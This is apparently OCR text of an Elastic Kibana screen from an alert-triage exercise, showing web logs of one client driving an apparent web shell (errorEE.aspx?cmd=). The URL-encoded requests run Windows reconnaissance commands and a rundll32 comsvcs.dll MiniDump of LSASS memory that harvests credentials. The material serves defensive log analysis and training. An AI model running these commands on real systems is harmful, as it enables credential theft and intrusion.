 elastic
Find apps, content, and more.
^/
E
D
Discover
Check out context-aware Discover
Try ES|QL
Inspect
Alerts
Save
Data view
Alert Triage With Elastic
_index:weblogs
Entire data range
Refresh
Search field names
0
Auto interval
No breakdown
Available fields
9
@timestamp
client.ip
http.request.method
http.response.bytes
http.response.status_code
message
server.port
url.path
user.agent
Empty fields
1557
Meta fields
4
Add a field
client.ip
IP address of the client (IPv4 or IPv6).
Top values
203.0.113.55 100%
Calculated from 65 records.
Visualize
40
30
20
04:00 04:05 04:10 04:15 04:20 04:25 04:30 04:35 04:40 04:45 04:50 04:55 05:00 05:05 05:10 05:15 05:20 05:25 05:30
Jul 20, 2025 @ 03:40:50.836 - Jul 20, 2025 @ 05:35:29.130 (interval: Auto - minute)
Sort fields 1
Summary
@timestamp Jul 20, 2025 @ 05:05:17.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 3,559 http.response.status_code 200 message 2025-07-20T01:05:17 203.0.113.55
GET /errorEE.aspx?cmd=rundll32.exe%20C%3A%5CWindows%5CSystem32%5Ccomsvcs.dll%2C%20MiniDump%20580%20C%3A%5CWindows%5CTemp%5Clsass.dmp%20full 80 curl/8.14.1 200 3559 server.port 8
0 url.path /errorEE.aspx?cmd=rundll32.exe%20C%3A%5CWindows%5CSystem32%5Ccomsvcs.dll%2C%20MiniDump%20580%20C%3A%5CWindows%5CTemp%5Clsass.dmp%20full user.agent curl/8.14.1 _id kx7tZZkB…
@timestamp Jul 20, 2025 @ 05:02:57.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 1,019 http.response.status_code 200 message 2025-07-20T01:02:57 203.0.113.55
GET /errorEE.aspx?cmd=Get-Process%20lsass%0D%0A 80 curl/8.14.1 200 1019 server.port 80 url.path /errorEE.aspx?cmd=Get-Process%20lsass%0D%0A user.agent curl/8.14.1 _id kh7tZZkBwQyOHkzs
z76A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:58:20.000
@timestamp Jul 20, 2025 @ 04:58:20.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 2,362 http.response.status_code 200 message 2025-07-20T00:58:20 203.0.113.55
GET /errorEE.aspx?cmd=Get-Process%20lsass%0D%0A 80 curl/8.14.1 200 2362 server.port 80 url.path /errorEE.aspx?cmd=Get-Process%20lsass%0D%0A user.agent curl/8.14.1 _id kR7tZZkBwQyOHkzs
z76A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:52:54.000
@timestamp Jul 20, 2025 @ 04:52:54.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 758 http.response.status_code 200 message 2025-07-20T00:52:54 203.0.113.55 GE
T /errorEE.aspx?cmd=cmd%20%2Fc%20net%20share 80 curl/8.14.1 200 758 server.port 80 url.path /errorEE.aspx?cmd=cmd%20%2Fc%20net%20share user.agent curl/8.14.1 _id kB7tZZkBwQyOHkzsz76
A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:52:51.000
@timestamp Jul 20, 2025 @ 04:52:51.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 1,688 http.response.status_code 200 message 2025-07-20T00:52:51 203.0.113.55
GET /errorEE.aspx?cmd=cmd%20%2Fc%20wmic%20nicconfig%20where%20IPEnabled%3Dtrue%20get%20DNSServerSearchOrder 80 curl/8.14.1 200 1688 server.port 80 url.path /errorEE.aspx?cmd=cmd%20%2F
c%20wmic%20nicconfig%20where%20IPEnabled%3Dtrue%20get%20DNSServerSearchOrder user.agent curl/8.14.1 _id jx7tZZkBwQyOHkzsz76A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:52:36.000
@timestamp Jul 20, 2025 @ 04:52:36.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 775 http.response.status_code 200 message 2025-07-20T00:52:36 203.0.113.55 GE
T /errorEE.aspx?cmd=cmd%20%2Fc%20net%20share 80 curl/8.14.1 200 775 server.port 80 url.path /errorEE.aspx?cmd=cmd%20%2Fc%20net%20share user.agent curl/8.14.1 _id jh7tZZkBwQyOHkzsz76
A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:52:02.000
@timestamp Jul 20, 2025 @ 04:52:02.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 1,502 http.response.status_code 200 message 2025-07-20T00:52:02 203.0.113.55
GET /errorEE.aspx?cmd=cmd%20%2Fc%20netstat%20-ano%20%7C%20findstr%20ESTABLISHED 80 curl/8.14.1 200 1502 server.port 80 url.path /errorEE.aspx?cmd=cmd%20%2Fc%20netstat%20-ano%20%7C%20fi
ndstr%20ESTABLISHED user.agent curl/8.14.1 _id jR7tZZkBwQyOHkzsz76A _ignored - _index weblogs _score -
Jul 20, 2025 @ 04:51:52.000
@timestamp Jul 20, 2025 @ 04:51:52.000 client.ip 203.0.113.55 http.request.method GET http.response.bytes 676 http.response.status_code 200 message 2025-07-20T00:51:52 203.0.113.55 GE
T /errorEE.aspx?cmd=cmd%20%2Fc%20dir%20C%3A%5Cinetpub%5C%20%2Fs%20%2Ftw%20%2Fod 80 curl/8.14.1 200 676 server.port 80 url.path /errorEE.aspx?cmd=cmd%20%2Fc%20dir%20C%3A%5Cinetpub%5C%2
Rows per page: 100
1